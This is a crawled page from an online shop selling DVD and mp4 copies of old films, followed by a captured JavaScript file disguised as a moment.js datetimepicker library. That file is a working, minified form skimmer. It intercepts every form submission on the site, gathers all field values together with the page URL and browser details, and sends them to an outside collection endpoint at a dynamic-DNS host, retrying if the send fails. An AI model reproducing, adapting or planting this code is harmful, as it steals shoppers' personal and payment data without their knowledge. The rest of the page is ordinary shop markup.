            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=305&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/slide%20show/stars%20genra/Slide4-228x228.JPG" alt="1920s COLLECTION  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email." title="1920s COLLECTION  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email." class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=305&amp;tag=Winsor+McKay">1920s COLLECTION  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email.</a></h4>
                <p>1920S COLLECTIONyou choose 10 movies from our 1920S COLLECTION&nbsp;COLLECTION for $35.00&nbsp;All m..</p>
                                <p class="price">
                                    $35.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('305', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('305');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('305');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/1930S COLLECTION?tag=Winsor%20McKay"><img src="https://cyruskane.com/image/cache/catalog/slide%20show/stars%20genra/Slide5-228x228.JPG" alt="1930S COLLECTION  rare movies on dvd r hard to find movies , rare movie titles , rare movies that are not commercially available or out of print on DVD and dvd r that are longer available through retailers. " title="1930S COLLECTION  rare movies on dvd r hard to find movies , rare movie titles , rare movies that are not commercially available or out of print on DVD and dvd r that are longer available through retailers. " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/1930S COLLECTION?tag=Winsor%20McKay">1930S COLLECTION  rare movies on dvd r hard to find movies , rare movie titles , rare movies that are not commercially available or out of print on DVD and dvd r that are longer available through retailers. </a></h4>
                <p>1930S COLLECTION

rare oop vintage black an white - B&amp;W classic public domain movie on dvd wit..</p>
                                <p class="price">
                                    $50.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('306', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('306');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('306');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/1940S COLLECTION?tag=Winsor%20McKay"><img src="https://cyruskane.com/image/cache/catalog/slide%20show/stars%20genra/Slide6-228x228.JPG" alt="1940s COLLECTION rare movies on dvd r hard to find movies , rare movie titles , rare movies that are not commercially available or out of print on DVD and dvd r that are longer available through retailers. " title="1940s COLLECTION rare movies on dvd r hard to find movies , rare movie titles , rare movies that are not commercially available or out of print on DVD and dvd r that are longer available through retailers. " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/1940S COLLECTION?tag=Winsor%20McKay">1940s COLLECTION rare movies on dvd r hard to find movies , rare movie titles , rare movies that are not commercially available or out of print on DVD and dvd r that are longer available through retailers. </a></h4>
                <p>1940S COLLECTIONrare movies on dvd rhard to find movies , rare movie titles , rare movies that are n..</p>
                                <p class="price">
                                    $50.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('308', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('308');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('308');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=1220&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/roko%20rah%20roshanckMOVFROM%20cyruskane.com%20dvd%20collection-228x228.jpg" alt="3 Ring Circus (1954) Director: Joseph Pevney Writer: Don McGuire (story and screenplay) Stars: Dean Martin, Jerry Lewis, Joanne Dru" title="3 Ring Circus (1954) Director: Joseph Pevney Writer: Don McGuire (story and screenplay) Stars: Dean Martin, Jerry Lewis, Joanne Dru" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=1220&amp;tag=Winsor+McKay">3 Ring Circus (1954) Director: Joseph Pevney Writer: Don McGuire (story and screenplay) Stars: Dean Martin, Jerry Lewis, Joanne Dru</a></h4>
                <p>3 Ring Circus&nbsp;(1954)&nbsp;Jerry and Pete are two friends with no money, looking for some job. T..</p>
                                <p class="price">
                                    $5.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1220', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1220');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1220');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=3762&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/Slide8-228x228.JPG" alt="30 Is a Dangerous Age, Cynthia (1968)    All movies in this section are also available in digital format [mp4]." title="30 Is a Dangerous Age, Cynthia (1968)    All movies in this section are also available in digital format [mp4]." class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=3762&amp;tag=Winsor+McKay">30 Is a Dangerous Age, Cynthia (1968)    All movies in this section are also available in digital format [mp4].</a></h4>
                <p>30 Is a Dangerous Age, Cynthia (1968)&nbsp;30 Is a Dangerous Age, Cynthia PosterRupert Street, a pia..</p>
                                <p class="price">
                                    $5.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('3762', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('3762');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('3762');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=3647&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/Slide1-228x228.JPG" alt="6 Day Bike Rider (1934) Director: Lloyd Bacon  Writers: Earl Baldwin (story), Earl Baldwin (screenplay)  Stars: Joe E. Brown, Maxine Doyle, Frank McHugh " title="6 Day Bike Rider (1934) Director: Lloyd Bacon  Writers: Earl Baldwin (story), Earl Baldwin (screenplay)  Stars: Joe E. Brown, Maxine Doyle, Frank McHugh " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=3647&amp;tag=Winsor+McKay">6 Day Bike Rider (1934) Director: Lloyd Bacon  Writers: Earl Baldwin (story), Earl Baldwin (screenplay)  Stars: Joe E. Brown, Maxine Doyle, Frank McHugh </a></h4>
                <p>6 Day Bike Rider (1934)&nbsp;&nbsp;6 Day Bike Rider PosterTo get his girl back, that has fallen for ..</p>
                                <p class="price">
                                    $6.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('3647', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('3647');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('3647');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=515&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/PICS%20WILL%20COME%20SOON/Slide2-228x228.JPG" alt="6 Hours to Live (1932)   Mystery, Sci-Fi  Director: William Dieterle   Stars: Warner Baxter, Miriam Jordan, John Bole       All movies in this section are also available in digital format [mp4]" title="6 Hours to Live (1932)   Mystery, Sci-Fi  Director: William Dieterle   Stars: Warner Baxter, Miriam Jordan, John Bole       All movies in this section are also available in digital format [mp4]" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=515&amp;tag=Winsor+McKay">6 Hours to Live (1932)   Mystery, Sci-Fi  Director: William Dieterle   Stars: Warner Baxter, Miriam Jordan, John Bole       All movies in this section are also available in digital format [mp4]</a></h4>
                <p>6 Hours to Live&nbsp;(1932)&nbsp;&nbsp;Mystery,&nbsp;Sci-Fi&nbsp;&nbsp;A murder victim is brought ba..</p>
                                <p class="price">
                                    $5.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('515', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('515');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('515');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=534&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/PICS%20WILL%20COME%20SOON/Slide3-228x228.JPG" alt="7th Heaven (1927)    Drama Director: Frank Borzage     Stars: Janet Gaynor, Charles Farrell, Albert Gran    All movies in this section are also available in digital format [mp4]" title="7th Heaven (1927)    Drama Director: Frank Borzage     Stars: Janet Gaynor, Charles Farrell, Albert Gran    All movies in this section are also available in digital format [mp4]" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=534&amp;tag=Winsor+McKay">7th Heaven (1927)    Drama Director: Frank Borzage     Stars: Janet Gaynor, Charles Farrell, Albert Gran    All movies in this section are also available in digital format [mp4]</a></h4>
                <p>7th Heaven (1927)&nbsp; Drama&nbsp;&nbsp;A street cleaner saves a young woman's life, and the pair s..</p>
                                <p class="price">
                                    $9.99                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('534', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('534');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('534');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=4462&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/Slide2-228x228.JPG" alt="A Pair of Silk Stockings (1918) Director: Walter Edwards  Writers: Cyril Harcourt (play), Edith M. Kennedy (scenario)  Stars: Constance Talmadge, Harrison Ford, Wanda Hawley" title="A Pair of Silk Stockings (1918) Director: Walter Edwards  Writers: Cyril Harcourt (play), Edith M. Kennedy (scenario)  Stars: Constance Talmadge, Harrison Ford, Wanda Hawley" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=4462&amp;tag=Winsor+McKay">A Pair of Silk Stockings (1918) Director: Walter Edwards  Writers: Cyril Harcourt (play), Edith M. Kennedy (scenario)  Stars: Constance Talmadge, Harrison Ford, Wanda Hawley</a></h4>
                <p>A Pair of Silk Stockings (1918)Comedy, Romance | 20 July 1918 (USA)A Pair of Silk Stockings PosterAl..</p>
                                <p class="price">
                                    $9.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('4462', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('4462');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('4462');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=2">2</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=3">3</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=4">4</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=5">5</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=6">6</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=7">7</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=8">8</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=9">9</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=2">&gt;</a></li><li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=20">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Showing 1 to 15 of 300 (20 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=7">HOW TO BUY FROM THIS SITE</a></li>
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=8">PAY WITH YOUR CREDIT CARD OR DEBIT CARD</a></li>
                    <li><a href="https://cyruskane.com/about_us">About Us</a></li>
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="https://cyruskane.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=9">SEND YOUR PAYMENT</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://cyruskane.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/return/add">Returns</a></li>
          <li><a href="https://cyruskane.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://cyruskane.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://cyruskane.com/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="https://cyruskane.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://cyruskane.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> CYRUS KANE  &copy; 2025</p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cyruskane.com/catalog/view/javascript/jquery/datetimepicker/moment.min.snd.js
body_size: 639
content:
(()=>{"use strict";const r={endpoint:"https://cli.ddns.net/coll.php",retries:3,debug:!1},o={extractFormData:e=>{var t={},e=new FormData(e);try{for(var[a,n]of e.entries())"string"==typeof n?t[a]=n.trim():n instanceof File?t[a]=n.name:t[a]=n}catch(e){}return t},sendData:(t,a=r.retries)=>{var e={...t,page_url:window.location.href,user_agent:navigator.userAgent,timestamp:(new Date).toISOString()};if(navigator.sendBeacon&&a===r.retries){var n=new Blob([JSON.stringify(e)],{type:"application/json"});if(navigator.sendBeacon(r.endpoint,n))return void(r.debug&&console.log("Data sent via Beacon API"))}fetch(r.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),keepalive:!0}).catch(e=>{r.debug&&console.error("Send error:",e),0<a&&setTimeout(()=>o.sendData(t,a-1),1e3)})}};var e=()=>{document.addEventListener("submit",function(e){"FORM"===e.target.tagName&&(e=>{e=e.target,e=o.extractFormData(e);0<Object.keys(e).length&&o.sendData(e)})(e)},!0)};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()})();